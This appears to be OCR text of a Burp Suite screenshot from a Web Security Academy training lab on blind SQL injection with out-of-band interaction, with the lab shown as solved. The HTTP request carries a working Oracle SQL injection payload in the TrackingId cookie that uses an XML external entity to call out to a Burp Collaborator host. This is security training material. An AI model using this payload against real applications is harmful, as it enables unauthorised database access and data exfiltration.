 Dashboard Target Proxy Intruder Repeater Collaborator (4) Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI Target: https://0a3e009c0346e4e480650
Request
Pretty Raw Hex \n
1 GET /product?productId=4 HTTP/2
2 Host: 0a3e009c0346e4e480650dec006f0071.web-security-academy.net
3 Cookie: TrackingId=
dY5XKvEfYuIMlPfB'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3
-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//tlicwtg3nq7jcvocgi518slc33
9.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--; session=
GpdYRQVQgoMHlW8umMUubZl8547pxLa8
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Ge
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a3e009c0346e4e480650dec006f0071.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL
injection with
out-of-band
interaction
Back to lab description
LAB Solved
Congratulations, you
solved the lab!
Share your skills! Continue learning
Home | My account
Dancing In The Dark
$62.39
Done
Event log (3) All issues (114)